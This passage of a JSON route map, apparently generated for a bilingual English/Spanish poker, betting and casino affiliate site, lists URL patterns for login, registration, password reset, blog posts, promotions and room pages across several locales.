],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_GB":{"tokens":[["text","/es-gb/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es":{"tokens":[["text","/es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.es_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_ES":{"tokens":[["text","/es-es/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en":{"tokens":[["text","/en/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_GB":{"tokens":[["text","/en-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_GB":{"tokens":[["text","/es-gb/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es":{"tokens":[["text","/es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.es_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"register-newsletter.en_ES":{"tokens":[["text","/es-es/register-newsletter/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"auth-register":{"tokens":[["text","/auth/register"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en":{"tokens":[["text","/en/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_GB":{"tokens":[["text","/en-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_GB":{"tokens":[["text","/es-gb/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es":{"tokens":[["text","/es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.es_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout.en_ES":{"tokens":[["text","/es-es/logout/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en":{"tokens":[["text","/en/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_GB":{"tokens":[["text","/en-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_GB":{"tokens":[["text","/es-gb/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es":{"tokens":[["text","/es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.es_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"logout-redir.en_ES":{"tokens":[["text","/es-es/logout-redir/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login-success":{"tokens":[["text","/login-success"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"confirm-email-user":{"tokens":[["variable","/","[^/]++","confirmationToken",true],["text","/confirm-email-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"change-password-user":{"tokens":[["variable","/","[^/]++","resetPassToken",true],["text","/change-password-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"send-account-confirmation-email":{"tokens":[["variable","/","[^/]++","email",true],["text","/send-account-confirmation-email"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en":{"tokens":[["text","/en/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_GB":{"tokens":[["text","/en-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_GB":{"tokens":[["text","/es-gb/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es":{"tokens":[["text","/es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.es_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home.en_ES":{"tokens":[["text","/es-es/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en":{"tokens":[["text","/en/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_GB":{"tokens":[["text","/en-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_GB":{"tokens":[["text","/es-gb/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es":{"tokens":[["text","/es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.es_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"home-optimize.en_ES":{"tokens":[["text","/es-es/optimize"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en":{"tokens":[["text","/en/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_GB":{"tokens":[["text","/en-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_GB":{"tokens":[["text","/es-gb/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es":{"tokens":[["text","/es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.es_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker.en_ES":{"tokens":[["text","/es-es/habpoker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en":{"tokens":[["text","/en/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_GB":{"tokens":[["text","/en-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_GB":{"tokens":[["text","/es-gb/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es":{"tokens":[["text","/es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.es_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets.en_ES":{"tokens":[["text","/es-es/habbets/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en":{"tokens":[["text","/en/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_GB":{"tokens":[["text","/en-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_GB":{"tokens":[["text","/es-gb/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es":{"tokens":[["text","/es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.es_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino.en_ES":{"tokens":[["text","/es-es/habcasino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/poker-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-poker"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/bettings-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-apuestas"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/casino-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/sala-de-casino"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"post.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-post.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-noticia"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/en-gb/preview-room-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_GB":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-gb/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.es_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-room-post.en_ES":{"tokens":[["variable","/","[^/]++","roomPostId",true],["text","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"